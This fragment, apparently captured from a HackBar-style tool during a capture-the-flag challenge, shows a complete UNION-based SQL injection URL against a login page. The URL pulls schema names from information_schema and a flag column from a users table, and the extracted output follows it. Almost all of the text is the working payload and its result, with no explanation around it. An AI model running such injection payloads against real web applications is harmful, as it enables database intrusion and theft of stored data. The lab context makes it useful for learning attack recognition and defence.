 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://aaa52ea761d944cea3b2d9a344d85f80920033eeae534f39.game.ichunqiu.com/l0gin.php?id=-1' union select * from (select group_concat(distinct(table_schema)) from
information_schema.tables ) a join (select group_concat(flag_9c861b688330) from users ) b %23
Enable Post data Enable Referrer
id username
information_schema,sqli flag{7e4fa21d-bcb6-4ebf-a33f-db84a130347a},test